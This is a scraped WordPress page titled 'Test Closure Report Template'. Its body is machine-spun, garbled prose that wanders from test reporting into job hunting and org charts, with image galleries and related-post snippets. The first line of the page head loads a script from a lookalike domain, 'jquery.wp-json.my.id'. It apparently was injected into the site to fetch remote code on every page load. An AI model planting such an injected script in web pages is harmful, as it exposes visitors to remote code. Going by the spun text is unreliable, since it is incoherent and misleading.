

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://complete.maexproit.com/test-closure-report-template/
body_size: 9854
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3958188,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3958188&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Test Closure Report Template &#8211; Complete.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Complete.maexproit.com &raquo; Feed" href="https://complete.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/complete.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://complete.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://complete.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://complete.maexproit.com/wp-json/wp/v2/posts/11173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://complete.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://complete.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://complete.maexproit.com/test-closure-report-template/" />
<link rel='shortlink' href='https://complete.maexproit.com/?p=11173' />
<link rel="alternate" type="application/json+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Ftest-closure-report-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Ftest-closure-report-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-11173 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://complete.maexproit.com/" itemprop="url" title="Complete.maexproit.com">Complete.maexproit.com</a></div><span class="site-description" itemprop="description">The Sample Professional Plan Templates for Your Reference</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://complete.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://complete.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://complete.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://complete.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											
					
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-11173" class="post-11173 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Test Closure Report Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://complete.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published" itemprop="datePublished" datetime="2018-11-18T12:12:32+00:00">November 18, 2018</time><time class="updated" datetime="2020-04-01T14:03:21+00:00">April 1, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://complete.maexproit.com/test-closure-report-template/how-to-write-an-effective-test-summary-report-download-inside-test-closure-report-template/" title="How To Write An Effective Test Summary Report [Download Inside Test Closure Report Template"><img width="1280" height="720" src="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-write-an-effective-test-summary-report-download-inside-test-closure-report-template.png" class="entry-image-single" alt="How To Write An Effective Test Summary Report [Download Inside Test Closure Report Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-write-an-effective-test-summary-report-download-inside-test-closure-report-template.png 1280w, https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-write-an-effective-test-summary-report-download-inside-test-closure-report-template-768x432.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" title="How To Write An Effective Test Summary Report [Download inside Test Closure Report Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Test Closure Report Template. After you&#8217;ve over and done with a self evaluation to understand what your vocation destinations are and have fixed your bustle of employment objective, the with stage in the pastime of employment process is to start inquiring very nearly potential bosses. This show gets simpler upon the off chance that you have a Test Closure Report Template to follow. The reason for an Account Profile Template is to provide some structure to exploring a potential business fittingly as to store up a system to point after them. Utilizing a same structure and procedure for every matter will make this procedure progressively productive and viable. </p>
<p style="text-align: justify;">The habit to utilizing this Test Closure Report Template is that you don&#8217;t have to tail it line-by-line. Just pile up the data you&#8217;ll have to draw in the issue and construct occurring the autograph album plan. Investing an excess of spirit inquiring very nearly the baby book is as destructive as not investing enough opportunity. You can generally compensation and store up any missing data taking into account it becomes clear that you obsession it to touch to the later than to-do thing. on the supplementary hand, don&#8217;t avoid the exploration partition or limit it. You&#8217;ll require this correspondingly as to construct in the works an dynamic photograph album plan. </p><p><a href="https://complete.maexproit.com/test-closure-report-template/test-summary-reports-qa-platforms-throughout-test-closure-report-template/" title="Test Summary Reports | Qa Platforms Throughout Test Closure Report Template"><img width="1280" height="720" src="https://complete.maexproit.com/wp-content/uploads/2020/03/test-summary-reports-qa-platforms-throughout-test-closure-report-template.jpg" class="entry-image-single" alt="Test Summary Reports | Qa Platforms Throughout Test Closure Report Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/test-summary-reports-qa-platforms-throughout-test-closure-report-template.jpg 1280w, https://complete.maexproit.com/wp-content/uploads/2020/03/test-summary-reports-qa-platforms-throughout-test-closure-report-template-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" title="Test Summary Reports | Qa Platforms throughout Test Closure Report Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">At long last, you should slay the arrangement. Having an covenant set up will create it simpler to distress the potential commissioner through the contracting procedure. It will likewise back up you bearing in mind assembling the assets you have to land the position. These assets incorporate altering your resume&#8217; and introductory letter to coordinate the ruckus prerequisites, arranging references relevant to the outlook you are applying for and store alternative snippets of data the thing may question for. You will have the choice to be all the more star working in collecting these assets and introducing them to the concern at the correct period as opposed to receptive and trusting that the client will demand the data. A part of the assets you&#8217;ll require are pure as hyperlinks inside the Account Planning Template. There are a lot increasingly accessible. As you locate new assets you might craving to spare them some place in the Test Closure Report Template. </p>
<p style="text-align: justify;">Authoritative outline Test Closure Report Template are important to create an commencement on the structure of an management portraying the stand-in pecking orders and the associates amongst swap positions of individuals. They are likewise advantageous in the event that you need to impart significant authority data. It gets simpler for individuals to look a lot of data as soon as they are introduced in a hierarchical outline position. </p>
<p style="text-align: justify;">Another utilization of authoritative outline template is that by utilizing them the Human Resources ham it up force of any handing out can create reports from the database of any organization&#8217;s HR database and next atmosphere them to the administration. Along these lines the administrators would later be dexterous to think roughly the circumstance of the association and have every the important data very nearly the pay, residency and the other data required for settling upon valid choices. In this mannerism these Test Closure Report Template help everybody to think about the association. </p>
<p style="text-align: justify;">With the guidance of the hierarchical diagram template the supervisors can create reports behind explicit data from the offices and past use them for the motivations at the back planning, workforce displaying and arranging. It is certainly simple to belong to significant basic and knack choices following you have the general image of the current association. Utilizing the Test Closure Report Template you can create the hierarchical graphs and connection them to the spreadsheets or some further creation fittingly that there is a decent intuitive investigation. It will fall in with upon arranging and on the go simpler. These graphs would subsequently be able to be utilized to send to the officials of the alternating offices for their official approval and assessment. The chiefs can likewise utilize these diagrams therefore they can discuss effectively later than their representatives and get seize input from them for making vanguard arrangements.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-image-gallery-title">11 photos of the "Test Closure Report Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://complete.maexproit.com/test-closure-report-template/how-to-write-an-effective-test-summary-report-download-inside-test-closure-report-template/" title="How To Write An Effective Test Summary Report [Download Inside Test Closure Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-write-an-effective-test-summary-report-download-inside-test-closure-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="How To Write An Effective Test Summary Report [Download Inside Test Closure Report Template" loading="lazy" title="How To Write An Effective Test Summary Report [Download inside Test Closure Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/test-closure-report-template/importance-of-test-closure-activities-in-testing-process-intended-for-test-closure-report-template/" title="Importance Of Test Closure Activities In Testing Process Intended For Test Closure Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/importance-of-test-closure-activities-in-testing-process-intended-for-test-closure-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Importance Of Test Closure Activities In Testing Process Intended For Test Closure Report Template" loading="lazy" title="Importance Of Test Closure Activities In Testing Process intended for Test Closure Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/test-closure-report-template/a-sample-test-summary-report-software-testing-within-test-closure-report-template/" title="A Sample Test Summary Report &#8211; Software Testing Within Test Closure Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/a-sample-test-summary-report-software-testing-within-test-closure-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="A Sample Test Summary Report &#8211; Software Testing Within Test Closure Report Template" loading="lazy" title="A Sample Test Summary Report - Software Testing within Test Closure Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/test-closure-report-template/ios-unit-testing-and-ui-testing-tutorial-raywenderlich-with-regard-to-test-closure-report-template/" title="Ios Unit Testing And Ui Testing Tutorial | Raywenderlich With Regard To Test Closure Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/ios-unit-testing-and-ui-testing-tutorial-raywenderlich-with-regard-to-test-closure-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Ios Unit Testing And Ui Testing Tutorial | Raywenderlich With Regard To Test Closure Report Template" loading="lazy" title="Ios Unit Testing And Ui Testing Tutorial | Raywenderlich with regard to Test Closure Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/test-closure-report-template/test-plan-a-real-sample-softwaretestinghelp-live-with-regard-to-test-closure-report-template/" title="Test Plan (A Real Sample) Softwaretestinghelp Live With Regard To Test Closure Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/test-plan-a-real-sample-softwaretestinghelp-live-with-regard-to-test-closure-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Test Plan (A Real Sample) Softwaretestinghelp Live With Regard To Test Closure Report Template" loading="lazy" title="Test Plan (A Real Sample) Softwaretestinghelp Live with regard to Test Closure Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/test-closure-report-template/free-defect-report-template-better-than-word-doc-and-excel-intended-for-test-closure-report-template/" title="Free Defect Report Template (Better Than Word Doc And Excel) Intended For Test Closure Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-defect-report-template-better-than-word-doc-and-excel-intended-for-test-closure-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Defect Report Template (Better Than Word Doc And Excel) Intended For Test Closure Report Template" loading="lazy" title="Free Defect Report Template (Better Than Word Doc And Excel) intended for Test Closure Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/test-closure-report-template/test-cases-overview-v-1-5-%d0%bf%d1%80%d0%b5%d0%b7%d0%b5%d0%bd%d1%82%d0%b0%d1%86%d0%b8%d1%8f-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-for-test-closure-report-template/" title="Test Cases Overview V.1.5 &#8211; Презентация Онлайн For Test Closure Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/test-cases-overview-v-1-5-d0bfd180d0b5d0b7d0b5d0bdd182d0b0d186d0b8d18f-d0bed0bdd0bbd0b0d0b9d0bd-for-test-closure-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Test Cases Overview V.1.5 &#8211; Презентация Онлайн For Test Closure Report Template" loading="lazy" title="Test Cases Overview V.1.5 - Презентация Онлайн for Test Closure Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/test-closure-report-template/view-and-understand-the-sprint-report-jira-software-cloud-intended-for-test-closure-report-template/" title="View And Understand The Sprint Report | Jira Software Cloud Intended For Test Closure Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/view-and-understand-the-sprint-report-jira-software-cloud-intended-for-test-closure-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="View And Understand The Sprint Report | Jira Software Cloud Intended For Test Closure Report Template" loading="lazy" title="View And Understand The Sprint Report | Jira Software Cloud intended for Test Closure Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/test-closure-report-template/project-closeout-report-template-project-management-in-test-closure-report-template/" title="Project Closeout Report Template &#8211; Project Management In Test Closure Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/project-closeout-report-template-project-management-in-test-closure-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Project Closeout Report Template &#8211; Project Management In Test Closure Report Template" loading="lazy" title="Project Closeout Report Template - Project Management in Test Closure Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/test-closure-report-template/test-summary-reports-qa-platforms-throughout-test-closure-report-template/" title="Test Summary Reports | Qa Platforms Throughout Test Closure Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/test-summary-reports-qa-platforms-throughout-test-closure-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Test Summary Reports | Qa Platforms Throughout Test Closure Report Template" loading="lazy" title="Test Summary Reports | Qa Platforms throughout Test Closure Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/test-closure-report-template/free-issue-tracking-templates-smartsheet-with-test-closure-report-template/" title="Free Issue Tracking Templates | Smartsheet With Test Closure Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-issue-tracking-templates-smartsheet-with-test-closure-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Issue Tracking Templates | Smartsheet With Test Closure Report Template" loading="lazy" title="Free Issue Tracking Templates | Smartsheet with Test Closure Report Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Test Closure Report Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://complete.maexproit.com/blank-v-neck-t-shirt-template/" title="Blank V Neck T Shirt Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/blank-v-neck-t-shirt-with-blank-v-neck-t-shirt-template-60x60.jpg" class="alignleft" alt="Blank V-Neck T-Shirt with Blank V Neck T Shirt Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/blank-v-neck-t-shirt-with-blank-v-neck-t-shirt-template-60x60.jpg 60w, https://complete.maexproit.com/wp-content/uploads/2020/03/blank-v-neck-t-shirt-with-blank-v-neck-t-shirt-template-768x780.jpg 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/blank-v-neck-t-shirt-with-blank-v-neck-t-shirt-template.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" title="Blank V-Neck T-Shirt with Blank V Neck T Shirt Template" /></a><h4><a href="https://complete.maexproit.com/blank-v-neck-t-shirt-template/" rel="bookmark">Blank V Neck T Shirt Template</a></h4><p>Blank V Neck T Shirt Template. Paystubs are in fact pay slips. It goes practically as a report which advises a worker that he has gotten their compensation. The easy to use conformity of a recompense stub would incorporate terrifying pay rates, assessments and every single additional total that have been deducted/added to put-on going...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/free-business-flyer-templates-for-microsoft-word/" title="Free Business Flyer Templates For Microsoft Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/corporate-flyer-design-in-microsoft-word-free-used-to-tech-regarding-free-business-flyer-templates-for-microsoft-word-60x60.jpg" class="alignleft" alt="Corporate Flyer Design In Microsoft Word Free - Used To Tech regarding Free Business Flyer Templates For Microsoft Word" loading="lazy" title="Corporate Flyer Design In Microsoft Word Free - Used To Tech regarding Free Business Flyer Templates For Microsoft Word" /></a><h4><a href="https://complete.maexproit.com/free-business-flyer-templates-for-microsoft-word/" rel="bookmark">Free Business Flyer Templates For Microsoft Word</a></h4><p>Free Business Flyer Templates For Microsoft Word. Microsoft has made it progressively easy to utilize Word. You can basically reduction and snap, reach a bit of composing, and you're finished! You never need to draw attention to higher than making desirability of the entirety of the arranging capacities except if you dependence to. The chilly...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/training-manual-template-microsoft-word/" title="Training Manual Template Microsoft Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/3-simple-steps-to-create-an-employee-training-manual-for-for-training-manual-template-microsoft-word-60x60.png" class="alignleft" alt="3 Simple Steps To Create An Employee Training Manual For for Training Manual Template Microsoft Word" loading="lazy" title="3 Simple Steps To Create An Employee Training Manual For for Training Manual Template Microsoft Word" /></a><h4><a href="https://complete.maexproit.com/training-manual-template-microsoft-word/" rel="bookmark">Training Manual Template Microsoft Word</a></h4><p>Training Manual Template Microsoft Word. Microsoft has made it progressively simple to utilize Word. You can basically reduction and snap, do a bit of composing, and you're finished! You never dependence to emphasize beyond making desirability of the entirety of the arranging capacities except if you need to. The chilly thing very nearly a template...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/blank-twitter-profile-template/" title="Blank Twitter Profile Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/dribbble-freebie-twitter-gui_bymariedehayesmarie-regarding-blank-twitter-profile-template-60x60.png" class="alignleft" alt="Dribbble - Freebie-Twitter-Gui_Bymariedehayesmarie regarding Blank Twitter Profile Template" loading="lazy" title="Dribbble - Freebie-Twitter-Gui_Bymariedehayesmarie regarding Blank Twitter Profile Template" /></a><h4><a href="https://complete.maexproit.com/blank-twitter-profile-template/" rel="bookmark">Blank Twitter Profile Template</a></h4><p>Blank Twitter Profile Template. Paystubs are truly pay slips. It goes just about as a explanation which advises a worker that he has gotten their compensation. The affable concord of a recompense stub would incorporate gross pay rates, assessments and every single new total that have been deducted/added to comport yourself stirring at the net...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in Uncategorized</span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
